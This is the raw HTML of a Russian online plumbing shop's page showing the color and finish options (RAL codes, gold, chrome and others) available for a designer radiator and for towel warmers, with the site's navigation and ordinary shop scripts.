

--- FILE ---
content_type: text/html; charset=UTF-8; dir=RTL
request_url: http://www.san-top.ru/auxpage_cvetovye-reshenija/
body_size: 34334
content:
<html dir="ltr">
<head>
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8">
	<base href="http://www.san-top.ru/">
	<script type="text/javascript">
		var WAROOT_URL = 'http://www.san-top.ru/';//ok
	</script>
	
<!-- Head start -->
<title>Цветовые решения ― Сан-Топ</title>

<script type="text/javascript" src="/published/SC/html/scripts/js/niftycube.js"></script>
<script type="text/javascript" src="http://www.san-top.ru/jq/jquery.js"></script>
<script type="text/javascript" src="http://www.san-top.ru/jq/pr_list_proc.js"></script>
<!--[if lt IE 7]>
        <script type="text/javascript" src="http://www.san-top.ru/jq/unitpngfix.js"></script>
<![endif]--><meta name="yandex-verification" content="58cd8982b30a0055" />
	<link rel="stylesheet" href="/published/publicdata/GROZER87SHOPSANTOP/attachments/SC/themes/st/overridestyles.css" type="text/css">	<script type="text/javascript" src="/published/publicdata/GROZER87SHOPSANTOP/attachments/SC/themes/st/head.js"></script>
	<link rel="stylesheet" href="/published/publicdata/GROZER87SHOPSANTOP/attachments/SC/themes/st/main.css" type="text/css">
	<link rel="stylesheet" href="/published/SC/html/scripts/css/general.css" type="text/css">
	<script type="text/javascript" src="/published/SC/html/scripts/js/functions.js"></script>
	<script type="text/javascript" src="/published/SC/html/scripts/js/behavior.js"></script>
	<script type="text/javascript" src="/published/SC/html/scripts/js/widget_checkout.js"></script>
	<script type="text/javascript" src="/published/SC/html/scripts/js/frame.js"></script>
	<script type="text/javascript">
<!--		

var defaultCurrency = {
	display_template: 'Цена: {value}р.',
	decimal_places: '0',
	decimal_symbol: '.',
	thousands_delimiter: ',',
	getView: function (price){return this.display_template.replace(/\{value\}/, number_format(price, this.decimal_places, this.decimal_symbol, this.thousands_delimiter));}
	};

var ORIG_URL = 'http://www.san-top.ru/';
var ORIG_LANG_URL = '/';
window.currDispTemplate = defaultCurrency.display_template;
var translate = {};
translate.cnfrm_unsubscribe = 'Вы уверены, что хотите удалить вашу учетную запись в магазине?';
translate.err_input_email = 'Введите правильный электронный адрес';
translate.err_input_nickname = 'Пожалуйста, введите Ваш псевдоним';
translate.err_input_message_subject = 'Пожалуйста, введите тему сообщения';
translate.err_input_price = 'Цена должна быть положительным числом';
function position_this_window(){
	var x = (screen.availWidth - 600) / 2;
	window.resizeTo(600, screen.availHeight - 100);
	window.moveTo(Math.floor(x),50);
}		
//-->
</script>
	</head>
	<body >
<!--  BODY -->
<table width="100%" border="0" cellspacing="0" cellpadding="0">
  <tr>
    <td colspan="2" id="header">
       <div id="business_hours">
          <div align="center" style="padding-top:10px;font-size: 16px;font-weight: 600;text-decoration: none;">
             <a style="text-decoration: none;color:#000000;"  href="/auxpage_business_hours/">Режим работы</a>
          </div>
      </div>
    <div id="logo">
    <a href="/" title="сантехника: ванны, душевые кабины, боксы, мебель для ванной, унитазы, раковины, биде, смесители">
<img src="images/logo.jpg"
alt="Сантехника: ванны, гидромассажные ванны, акриловые ванны, стальные ванны, чугунные ванны, душевые кабины, душевые уголки, душевые панели, полотенцесушители, полотенцесушители водяные, полотенцесушители электрические,  полотенцесушители Сунержа, полотенцесушители Margaroli, мебель для ванных, унитазы, раковины, биде, смесители, гидромассаж, другая сантехника" 
title="Сантехника: ванны, гидромассажные ванны, акриловые ванны, стальные ванны, чугунные ванны, душевые кабины, душевые уголки, душевые панели, полотенцесушители, полотенцесушители водяные, полотенцесушители электрические,  полотенцесушители Сунержа, полотенцесушители Margaroli, мебель для ванных, унитазы, раковины, биде, смесители, гидромассаж, другая сантехника"/></a>
    </div>
    <div id="basket">
<!-- cpt_container_start -->
<div class="cpt_shopping_cart_info"><div class="shcart_link"><a class="" rel="nofollow" href="/cart/">Ваша корзина</a></div>
	
<div id="shpcrtgc">(пусто)</div>
<div id="shpcrtca">&nbsp;</div>
</div>
<!-- cpt_container_end -->
    </div>
    <div id="phone">
    </div>
    </td>
  </tr>
  <tr>
    <td colspan="2" id="menu">
    <div id="input_registration">
    <a href="/register/">Зарегистрироваться</a><span>|</span>
    <a href="/auth/">Войти</a>
    </div>
    <div id="other_menu">
    <a href="/">Главная</a><span>|</span>
    <a href="/auxpage_shop/">О магазине</a><span>|</span>
    <a href="/auxpage_delivery_w6c/">Доставка и оплата</a><span>|</span>
    <a href="/auxpage_contacts/">Контакты</a><span>|</span>
    <a href="/auxpage_kak_sdelat_zakaz/">Оформить заказ</a><span>|</span>
    <a href="/auxpage_discount/">Скидки</a><span>|</span>
    <a href="/pricelist/">Прайс-лист</a>
    </div>
    </td>
  </tr>
  <tr>
    <td id="navigation" align="left" valign="top">
   <!-- cpt_container_start -->
<div class="cpt_custom_html"><div align="center" style="color:#FFFFFF;font-size:25px; margin-top:5px; margin-bottom:-7px;">
Каталог товаров
</div>
<hr style="color:#5191B5;"></div>

<div class="cpt_category_tree"><ul><li class="parent"><a class="l1" href="/category/vanny/">Ванны</a><ul><li class="child"><a href="/category/akrilovye-vanny-gnt/">Акриловые ванны GNT</a></li><li class="child"><a href="/category/akrilovye-vanny-hafro/">Акриловые ванны HAFRO</a></li><li class="child"><a href="/category/akrilovye-vanny-thermolux/">Акриловые ванны THERMOLUX</a></li><li class="child"><a href="/category/akrilovye-vanny-kos-italy/">Акриловые ванны KOS ITALY</a></li><li class="child"><a href="/category/vanny-retro/">Ванны RETRO</a></li><li class="child"><a href="/category/marmarilovye-vanny-vispool/">Ванны VISPOOL</a></li><li class="child"><a href="/category/stalnye-vanny-kaldewei/">Стальные ванны KALDEWEI</a></li><li class="child"><a href="/category/shtorki-dlja-vanny/">Шторки для ванны</a></li></ul></li><li class="parent"><a class="l1" href="/category/dushevye-ugolki/">Душевые уголки</a><ul><li class="child"><a href="/category/dushevye-trapy/">Душевые трапы</a></li><li class="child"><a href="/category/dushevye-ugolki-gnt/">Душевые уголки GNT</a></li><li class="child"><a href="/category/dushevye-ugolki-huppe/">Душевые уголки HUPPE</a></li><li class="child"><a href="/category/dushevye-ugolki-thermolux/">Душевые уголки THERMOLUX</a></li><li class="child"><a href="/category/dushevye-ugolki-2boxdocce/">Душевые уголки 2BOXDOCCE</a></li><li class="child"><a href="/category/dushevye-ugolki-inr/">Душевые уголки INR</a></li><li class="child"><a href="/category/dushevye-ugolki-kermi/">Душевые уголки KERMI</a></li><li class="child"><a href="/category/poddony/">Душевые поддоны</a></li></ul></li><li class="parent"><a class="l1" href="/category/dushevye-kabiny/">Душевые кабины</a><ul><li class="child"><a href="/category/dushevye-kabiny-gnt/">Душевые кабины GNT</a></li><li class="child"><a href="/category/dushevye-kabiny-inr/">Душевые кабины INR</a></li><li class="child"><a href="/category/dushevye-kabiny-thermolux/">Душевые кабины THERMOLUX</a></li></ul></li><li class="parent"><a class="l1" href="/category/sanfajans/">Санфаянс</a><ul><li class="child"><a href="/category/sanfajans-artceram/">Санфаянс ARTCERAM</a></li><li class="child"><a href="/category/sanfajans-gsi/">Санфаянс GSI</a></li><li class="child"><a href="/category/sanfajans-ifo/">Санфаянс IFO</a></li><li class="child"><a href="/category/sanfajans-jika/">Санфаянс JIKA</a></li><li class="child"><a href="/category/sanfajans-migliore/">Санфаянс MIGLIORE</a></li><li class="child"><a href="/category/sanfajans-simas/">Санфаянс SIMAS</a></li><li class="child"><a href="/category/sanfajans-villeroy-boch/">Санфаянс VILLEROY & BOCH</a></li><li class="child"><a href="/category/-sanfajans-althea/"> Санфаянс ALTHEA</a></li><li class="child"><a href="/category/sanfajans-duravit/">Санфаянс DURAVIT</a></li><li class="child"><a href="/category/sanfajans-gustavsberg/">Санфаянс GUSTAVSBERG</a></li><li class="child"><a href="/category/sanfajans-ido/">Санфаянс IDO</a></li><li class="child"><a href="/category/sanfajans-laufen/">Санфаянс LAUFEN</a></li><li class="child"><a href="/category/sanfajans-opoczno/">Санфаянс OPOCZNO</a></li><li class="child"><a href="/category/sanfajans-toto/">Санфаянс TOTO</a></li></ul></li><li class="parent"><a class="l1" href="/category/installjacii/">Инсталляции</a><ul><li class="child"><a href="/category/installjacii-alcaplast/">Инсталляции ALCAPLAST</a></li><li class="child"><a href="/category/installjacii-cersanit/">Инсталляции CERSANIT</a></li><li class="child"><a href="/category/installjacii-migliore/">Инсталляции MIGLIORE</a></li><li class="child"><a href="/category/installjacii-oli/">Инсталляции OLI</a></li><li class="child"><a href="/category/installjacii-sanit/">Инсталляции SANIT</a></li><li class="child"><a href="/category/installjacii-vitra/">Инсталляции VITRA</a></li><li class="child"><a href="/category/installjacii-geberit/">Инсталляции GEBERIT</a></li></ul></li><li class="parent"><a class="l1" href="/category/smesiteli/">Смесители</a><ul><li class="child"><a href="/category/smesiteli-bugnatese/">Смесители BUGNATESE</a></li><li class="child"><a href="/category/smesiteli-cristina/">Смесители CRISTINA</a></li><li class="child"><a href="/category/smesiteli-boheme/">Смесители BOHEME</a></li><li class="child"><a href="/category/smesiteli-fiore/">Смесители FIORE</a></li><li class="child"><a href="/category/smesiteli-flova/">Смесители FLOVA</a></li><li class="child"><a href="/category/smesiteli-migliore/">Смесители MIGLIORE</a></li><li class="child"><a href="/category/smesiteli-teka/">Смесители TEKA</a></li><li class="child"><a href="/category/smesiteli-kludi/">Смесители KLUDI</a></li><li class="child"><a href="/category/smesiteli-fima-carlo-frattini/">Смесители FIMA CARLO FRATTINI</a></li><li class="child"><a href="/category/smesiteli-hansa/">Смесители HANSA</a></li><li class="child"><a href="/category/smesiteli-hansgrohe/">Смесители HANSGROHE</a></li><li class="child"><a href="/category/smesiteli-gustavsberg/">Смесители GUSTAVSBERG</a></li></ul></li><li class="parent"><a class="l1" href="/category/dushevye-paneli/">Душевая программа</a><ul><li class="child"><a href="/category/gigienicheskij-dush/">Гигиенический душ</a></li><li class="child"><a href="/category/dushevye-paneli_9w/">Душевые панели</a></li><li class="child"><a href="/category/dushevye-sistemy/">Душевые системы</a></li><li class="child"><a href="/category/verhnie-dushi/">Верхний душ</a></li><li class="child"><a href="/category/dushevye-komplekty/">Душевые комплекты</a></li><li class="child"><a href="/category/komplektujushie-dlja-dusha/">Комплектующие для душа</a></li></ul></li><li class="parent"><a class="l1" href="/category/polotencesushiteli-vodjanye/">Полотенцесушители Водяные</a><ul><li class="child"><a href="/category/polotencesushiteli-boheme/">Полотенцесушители BOHEME</a></li><li class="child"><a href="/category/polotencesushiteli-margaroli-/">Полотенцесушители MARGAROLI</a></li><li class="child"><a href="/category/vodjanye-polotencesushiteli-sunerzha/">Полотенцесушители СУНЕРЖА</a></li><li class="child"><a href="/category/stilie-sunerzha/">Полотенцесушители СТИЛЬЕ (СУНЕРЖА)</a></li><li class="child"><a href="/category/polotencesushiteli-energy-1/">Полотенцесушители ENERGY</a></li></ul></li><li class="parent"><a class="l1" href="/category/polotencesushiteli-elektricheskie/">Полотенцесушители Электрические</a><ul><li class="child"><a href="/category/polotencesushiteli-boheme_8l/">Полотенцесушители BOHEME</a></li><li class="child"><a href="/category/elektricheskie-polotencesushiteli-sunerzha/">Полотенцесушители СУНЕРЖА</a></li><li class="child"><a href="/category/polotencesushiteli-stile-sunerzha/">Полотенцесушители СТИЛЬЕ (СУНЕРЖА)</a></li><li class="child"><a href="/category/polotencesushiteli-pax/">Полотенцесушители PAX</a></li><li class="child"><a href="/category/polotencesushiteli-margaroli/">Полотенцесушители MARGAROLI</a></li><li class="child"><a href="/category/polotencesushiteli-energy/">Полотенцесушители ENERGY</a></li></ul></li><li class="parent"><a class="l1" href="/category/teplyj-pol/">Тёплый пол</a><ul><li class="child"><a href="/category/teplyj-pol-na-katushke/">Тёплый пол на катушке</a></li><li class="child"><a href="/category/teplyj-pol-s-kabelem/">Тёплый пол с кабелем</a></li><li class="child"><a href="/category/teplyj-pol-na-matah/">Тёплый пол на матах</a></li><li class="child"><a href="/category/termoreguljatory/">Терморегуляторы</a></li></ul></li><li class="parent"><a class="l1" href="/category/radiatory-i-konvektory/">Радиаторы</a><ul><li class="child"><a href="/category/chugunnye-radiatory/">Чугунные радиаторы GURATEC</a></li><li class="child"><a href="/category/komplektujushie-k-chugunnym-radiatoram/">Комплектующие к чугунным радиаторам</a></li><li class="child"><a href="/category/dizajn-radiatory-sunerzha/">Дизайн-радиаторы СУНЕРЖА</a></li></ul></li><li class="parent"><a class="l1" href="/category/sifony/">Комплектующие</a><ul><li class="child"><a href="/category/k-vanne/">К ванне</a></li><li class="child"><a href="/category/k-poddonu/">К поддону</a></li><li class="child"><a href="/category/k-rakovine/">К раковине</a></li><li class="child"><a href="/category/k-unitazu/">К унитазу</a></li><li class="child"><a href="/category/k-urinalu/">К уриналу</a></li></ul></li><li class="parent"><a class="l1" href="/category/aksessuary/">Аксессуары</a><ul><li class="child"><a href="/category/aksessuary-boheme/">Аксессуары BOHEME</a></li><li class="child"><a href="/category/aksessuary-fiore/">Аксессуары FIORE</a></li><li class="child"><a href="/category/aksessuary-labor-legno/">Аксессуары LABOR LEGNO</a></li><li class="child"><a href="/category/aksessuary-migliore/">Аксессуары MIGLIORE</a></li><li class="child"><a href="/category/aksessuary-nicolazzi/">Аксессуары NICOLAZZI</a></li><li class="child"><a href="/category/aksessuary-dlja-vann-kaldewei-/">Аксессуары для ванн</a></li><li class="child"><a href="/category/aksessuary-dlja-polotencesushitelej/">Аксессуары для полотенцесушителей</a></li><li class="child"><a href="/category/ekrany-dlja-vann-vannbok/">Аксессуары для ванн </a></li></ul></li><li class="parent"><a class="l1" href="/category/mebel-/">Мебель</a><ul><li class="child"><a href="/category/mebel-dlja-vannoj-berloni-bagno/">Мебель для ванной BERLONI BAGNO</a></li><li class="child"><a href="/category/mebel-dlja-vannoj-gamadecor/">Мебель для ванной GAMADECOR</a></li><li class="child"><a href="/category/mebel-dlja-vannoj-keramag/">Мебель для ванной KERAMAG</a></li><li class="child"><a href="/category/mebel-dlja-vannoj-labor-legno/">Мебель для ванной LABOR LEGNO</a></li><li class="child"><a href="/category/mebel-dlja-vannoj-oasis/">Мебель для ванной OASIS</a></li><li class="child"><a href="/category/laufen/">Мебель для ванной комнаты LAUFEN</a></li><li class="child"><a href="/category/retro-mebel-dlja-vannoj-komnaty/">Мебель ретро</a></li></ul></li><li class="parent"><a class="l1" href="/category/svet/">Свет</a><ul><li class="child"><a href="/category/ljustry-sylcom/">Sylcom</a></li></ul></li><li class="parent"><a class="l1" href="/category/kuhonnye-mojki/">Кухонные мойки</a><ul><li class="child"><a href="/category/stala/">Stala</a></li></ul></li><li class="parent"><a class="l1" href="/category/ofisnoe-oborudovanie/">Офисное оборудование</a><ul></ul></li><li class="parent"><a class="l1" href="/category/sushilki-dlja-ruk/">Сушилки для рук</a><ul><li class="child"><a href="/category/ballu/">Сушилки для рук BALLU</a></li><li class="child"><a href="/category/electrolux-sushilki-dlja-ruk/">Сушилки для рук ELECTROLUX</a></li></ul></li></ul></div>
<!-- cpt_container_end -->
   </td>
    <td id="content" align="left" valign="top">
   <!-- cpt_container_start -->
<div class="cpt_product_search"><div align="right">
<form action="/search/" method="post">
<input type="text" id="searchstring" name="searchstring" value='Поиск товаров' rel="Поиск товаров" class="input_message" />
<input type="submit" value="Найти" />
</form>
</div></div>

<div class="cpt_custom_html"><div style="width:310px;margin-top:-40px;overflow:visible;">
<a href="http://www.san-top.ru/auxpage_tehnicheskij-inzhener/">
<img alt="Выезд технического инженера на дом" title="Технический специалист на дом" src="http://www.san-top.ru/published/publicdata/GROZER87SHOPSANTOP/attachments/SC/images/engineer_stu6.gif" 
 width="100%" border="none"/>
</a>
</div></div>

<div class="cpt_maincontent"><h1 style="text-align: center;"><span style="color: #0076a9;"><strong>Цветовые решения Дизайн-радиатора Эстет</strong></span></h1>
<div style="float:left; margin-left:10px;text-align:center;">
<p>         Золото         </p>
<p><img src="/published/publicdata/GROZER87SHOPSANTOP/attachments/SC/images/tsvetovye_resheniya/zoloto.jpg" /></p>
</div>
<div style="float:left; margin-left:10px;text-align:center;">
<p>   Хамелеон    </p>
<p>
<span><img src="/published/publicdata/GROZER87SHOPSANTOP/attachments/SC/images/tsvetovye_resheniya/hameleon.jpg" /></span></p>
</div>
<div style="float:left; margin-left:10px;text-align:center;">
<p>     Чёрный хром    </p>
<span><img src="/published/publicdata/GROZER87SHOPSANTOP/attachments/SC/images/tsvetovye_resheniya/chertnyu_rom.jpg" /></span></div>
<div style="float:left; margin-left:10px;text-align:center;">
<div style="float:left; margin-left:10px;text-align:center;">
<p>ME 2004<br /> Античное<br />Белое золото</p>
<span><img src="/published/publicdata/GROZER87SHOPSANTOP/attachments/SC/images/tsvetovye_resheniya/me2004.jpg" /></span></div>
<div style="float:left; margin-left:10px;text-align:center;">
<p>МЕ 2003<br />Античное<br />Белое серебро</p>
<p>
<span><img src="/published/publicdata/GROZER87SHOPSANTOP/attachments/SC/images/tsvetovye_resheniya/me2003.jpg" /></span></p>
</div>
<div style="text-align:center;float:left; margin-left:10px;">
<p>RAL<br /> 9003<br />Белый</p>
<p>
<span><img src="/published/publicdata/GROZER87SHOPSANTOP/attachments/SC/images/tsvetovye_resheniya/ral9003.jpg" /></span></p>
</div>
<div style="text-align:center;float:left; margin-left:10px;">
<p>RAL<br /> 9001<br />Кремовый</p>
<p>
<span><img src="/published/publicdata/GROZER87SHOPSANTOP/attachments/SC/images/tsvetovye_resheniya/ral9001.jpg" /></span></p>
</div>
<div style="float:left; margin-left:10px;text-align:center;">
<p>ML-MA<br />Тёмно-синий<br />Муар
					</p>
<p>
<span><img src="/published/publicdata/GROZER87SHOPSANTOP/attachments/SC/images/tsvetovye_resheniya/mlma.jpg" /></span></p>
</div>
<div style="float:left; margin-left:10px;text-align:center;">
<p>PE 64<br />Тёмный<br />Титан Муар
</p>
<p>
<span><img src="/published/publicdata/GROZER87SHOPSANTOP/attachments/SC/images/tsvetovye_resheniya/pe64.jpg" /></span></p>
</div>
<div style="text-align:center;float:left; margin-left:10px;">
<p>RAL<br />9005<br />Чёрный</p>
<p>
<span><img src="/published/publicdata/GROZER87SHOPSANTOP/attachments/SC/images/tsvetovye_resheniya/ral9005.jpg" /></span></p>
</div>
<div style="text-align:center;float:left; margin-left:10px;">
<p>RAL<br />3020<br />Красный</p>
<p>
<span><img src="/published/publicdata/GROZER87SHOPSANTOP/attachments/SC/images/tsvetovye_resheniya/ral3020.jpg" /></span></p>
</div>
<div style="text-align:center;float:left; margin-left:10px;">
<p>RAL<br />4003<br />Розовый</p>
<p>
<span><img src="/published/publicdata/GROZER87SHOPSANTOP/attachments/SC/images/tsvetovye_resheniya/ral4003.jpg" /></span></p>
</div>
<div style="float:left; margin-left:10px;text-align:center;">
<p>RAL 5002<br />Ультрамариновый<br />Синий</p>
<p>
<span><img src="/published/publicdata/GROZER87SHOPSANTOP/attachments/SC/images/tsvetovye_resheniya/ral5002.jpg" /></span></p>
</div>
<div style="text-align:center;float:left; margin-left:10px;">
<p>RAL<br /> 6029<br />Зелёный</p>
<p>
<span><img src="/published/publicdata/GROZER87SHOPSANTOP/attachments/SC/images/tsvetovye_resheniya/ral6029.jpg" /></span></p>
</div>
<div style="text-align:center;float:left; margin-left:10px;">
<p>RAL<br />1018<br />Жёлтый</p>
<p>
<span><img src="/published/publicdata/GROZER87SHOPSANTOP/attachments/SC/images/tsvetovye_resheniya/ral1018.jpg" /></span></p>
</div>
<div style="float:left; margin-left:10px;text-align:center;">
<p>RAL 6027<br />Глянцевый<br />Зелёный</p>
<p>
<span><img src="/published/publicdata/GROZER87SHOPSANTOP/attachments/SC/images/tsvetovye_resheniya/ral6027.jpg" /></span></p>
</div>
<div style="float:left; margin-left:10px;text-align:center;">
<p>RAL 8028<br />Глянцевый<br />Коричневый</p>
<p>
<span><img src="/published/publicdata/GROZER87SHOPSANTOP/attachments/SC/images/tsvetovye_resheniya/ral8028.jpg" /></span></p>
</div>
<div style="float:left; margin-left:10px;text-align:center;">
<p>RAL 5021<br />Глянцевый<br />Синий</p>
<p>
<span><img src="/published/publicdata/GROZER87SHOPSANTOP/attachments/SC/images/tsvetovye_resheniya/ral5021.jpg" /></span></p>
</div>
<div style="float:left; margin-left:10px;text-align:center;">
<p>RAL 6019<br />Пастельный<br />Зелёный</p>
<p>
<span><img src="/published/publicdata/GROZER87SHOPSANTOP/attachments/SC/images/tsvetovye_resheniya/ral6019.jpg" /></span></p>
</div>
<div style="float:left; margin-left:10px;text-align:center;">
<p>RAL 5024<br />Пастельный<br />Синий</p>
<p>
<span><img src="/published/publicdata/GROZER87SHOPSANTOP/attachments/SC/images/tsvetovye_resheniya/ral5024.jpg" /></span></p>
</div>
<h1 style="text-align: center;clear:both;"><span style="color: #0076a9;">Цветовые решения полотенцесушителей</span></h1>
<div style="float:left; margin-left:10px;text-align:center;">
<p>        Золото        </p>
<p>
<span><img src="/published/publicdata/GROZER87SHOPSANTOP/attachments/SC/images/tsvetovye_resheniya/zoloto.jpg" /></span></p>
</div>
<div style="float:left; margin-left:10px;text-align:center;">
<p>    Хамелеон    </p>
<p>
<span><img src="/published/publicdata/GROZER87SHOPSANTOP/attachments/SC/images/tsvetovye_resheniya/hameleon.jpg" /></span></p>
</div>
<div style="float:left; margin-left:10px;text-align:center;">
<p>     Чёрный хром    </p>
<span><img src="/published/publicdata/GROZER87SHOPSANTOP/attachments/SC/images/tsvetovye_resheniya/chertnyu_rom.jpg" /></span></div>
<div style="float:left; margin-left:10px;text-align:center;">
<p>  Старая бронза</p>
<p>
<span><img src="/published/publicdata/GROZER87SHOPSANTOP/attachments/SC/images/tsvetovye_resheniya/sostar_bronza.jpg" /></span></p>
</div>
<div style="text-align:center;float:left; margin-left:10px;">
<p>Шлифованная сталь</p>
<p>
<span><img src="/published/publicdata/GROZER87SHOPSANTOP/attachments/SC/images/tsvetovye_resheniya/shlif_stal.jpg" /></span></p>
</div>
<div style="float:left; margin-left:10px;text-align:center;">
<div style="float:left; margin-left:10px;text-align:center;">
<p>ME 2004<br />
					Античное<br />
					Белое золото</p>
<span><img src="/published/publicdata/GROZER87SHOPSANTOP/attachments/SC/images/tsvetovye_resheniya/me2004.jpg" /></span></div>
<div style="float:left; margin-left:10px;text-align:center;">
<p>МЕ 2003<br />Античное<br />Белое серебро</p>
<p>
<span><img src="/published/publicdata/GROZER87SHOPSANTOP/attachments/SC/images/tsvetovye_resheniya/me2003.jpg" /></span></p>
</div>
<div style="text-align:center;float:left; margin-left:10px;">
<p>RAL<br /> 9003<br />Белый</p>
<p>
<span><img src="/published/publicdata/GROZER87SHOPSANTOP/attachments/SC/images/tsvetovye_resheniya/ral9003.jpg" /></span></p>
</div>
<div style="text-align:center;float:left; margin-left:10px;">
<p>RAL<br /> 9001<br />Кремовый</p>
<p>
<span><img src="/published/publicdata/GROZER87SHOPSANTOP/attachments/SC/images/tsvetovye_resheniya/ral9001.jpg" /></span></p>
</div>
<div style="float:left; margin-left:10px;text-align:center;">
<p>ML-MA<br />Тёмно-синий<br />Муар
					</p>
<p>
<span><img src="/published/publicdata/GROZER87SHOPSANTOP/attachments/SC/images/tsvetovye_resheniya/mlma.jpg" /></span></p>
</div>
<div style="float:left; margin-left:10px;text-align:center;">
<p>PE 64<br />Тёмный<br />Титан Муар
</p>
<p>
<span><img src="/published/publicdata/GROZER87SHOPSANTOP/attachments/SC/images/tsvetovye_resheniya/pe64.jpg" /></span></p>
</div>
<div style="text-align:center;float:left; margin-left:10px;">
<p>RAL 9005+ лак PR20<br />Искрящиеся<br />Сумерки</p>
<p>
<span><img src="/published/publicdata/GROZER87SHOPSANTOP/attachments/SC/images/tsvetovye_resheniya/ral9005_pr20.jpg" /></span></p>
</div>
<div style="text-align:center;float:left; margin-left:10px;">
<p>RAL<br />9005<br />Чёрный</p>
<p>
<span><img src="/published/publicdata/GROZER87SHOPSANTOP/attachments/SC/images/tsvetovye_resheniya/ral9005.jpg" /></span></p>
</div>
<div style="text-align:center;float:left; margin-left:10px;">
<p>RAL<br />3020<br />Красный</p>
<p>
<span><img src="/published/publicdata/GROZER87SHOPSANTOP/attachments/SC/images/tsvetovye_resheniya/ral3020.jpg" /></span></p>
</div>
<div style="text-align:center;float:left; margin-left:10px;">
<p>RAL<br />4003<br />Розовый</p>
<p>
<span><img src="/published/publicdata/GROZER87SHOPSANTOP/attachments/SC/images/tsvetovye_resheniya/ral4003.jpg" /></span></p>
</div>
<div style="float:left; margin-left:10px;text-align:center;">
<p>RAL 5002<br />Ультрамариновый<br />Синий</p>
<p>
<span><img src="/published/publicdata/GROZER87SHOPSANTOP/attachments/SC/images/tsvetovye_resheniya/ral5002.jpg" /></span></p>
</div>
<div style="text-align:center;float:left; margin-left:10px;">
<p>RAL<br /> 6029<br />Зелёный</p>
<p>
<span><img src="/published/publicdata/GROZER87SHOPSANTOP/attachments/SC/images/tsvetovye_resheniya/ral6029.jpg" /></span></p>
</div>
<div style="text-align:center;float:left; margin-left:10px;">
<p>RAL<br />1018<br />Жёлтый</p>
<p>
<span><img src="/published/publicdata/GROZER87SHOPSANTOP/attachments/SC/images/tsvetovye_resheniya/ral1018.jpg" /></span></p>
</div>
<div style="float:left; margin-left:10px;text-align:center;">
<p>RAL 6027<br />Глянцевый<br />Зелёный</p>
<p>
<span><img src="/published/publicdata/GROZER87SHOPSANTOP/attachments/SC/images/tsvetovye_resheniya/ral6027.jpg" /></span></p>
</div>
<div style="float:left; margin-left:10px;text-align:center;">
<p>RAL 8028<br />Глянцевый<br />Коричневый</p>
<p>
<span><img src="/published/publicdata/GROZER87SHOPSANTOP/attachments/SC/images/tsvetovye_resheniya/ral8028.jpg" /></span></p>
</div>
<div style="float:left; margin-left:10px;text-align:center;">
<p>RAL 5021<br />Глянцевый<br />Синий</p>
<p>
<span><img src="/published/publicdata/GROZER87SHOPSANTOP/attachments/SC/images/tsvetovye_resheniya/ral5021.jpg" /></span></p>
</div>
<div style="float:left; margin-left:10px;text-align:center;">
<p>RAL 6019<br />Пастельный<br />Зелёный</p>
<p>
<span><img src="/published/publicdata/GROZER87SHOPSANTOP/attachments/SC/images/tsvetovye_resheniya/ral6019.jpg" /></span></p>
</div>
<div style="float:left; margin-left:10px;text-align:center;">
<p>RAL 5024<br />Пастельный<br />Синий</p>
<p>
<span><img src="/published/publicdata/GROZER87SHOPSANTOP/attachments/SC/images/tsvetovye_resheniya/ral5024.jpg" /></span></p>
</div>
<br />
<div style="float:left; margin-left:10px;text-align:center;">
<p>BW 100+лак RZ 5024<br />Золотой<br />металлик</p>
<p>
<span><img src="/published/publicdata/GROZER87SHOPSANTOP/attachments/SC/images/tsvetovye_resheniya/bw100_rz5024.jpg" /></span></p>
</div>
<div style="text-align:center;float:left; margin-left:10px;">
<p>RAL 9007+лак RZ 5024<br />Серебристый<br />металлик</p>
<p>
<span><img src="/published/publicdata/GROZER87SHOPSANTOP/attachments/SC/images/tsvetovye_resheniya/ral9007_rz5024.jpg" /></span></p>
</div>
</div>
</div></div>
<!-- cpt_container_end -->
   </td>
  </tr>
  <tr>
    <td colspan="2" id="footer">
    <div id="copyright">
    Copyright © 2009-2020 «<a href="http://www.san-top.ru/"><u>Сан-Топ</u></a>»
    </div>
<div class="div_footer_metrika">
   <noindex>

<!-- begin of Top100 code -->

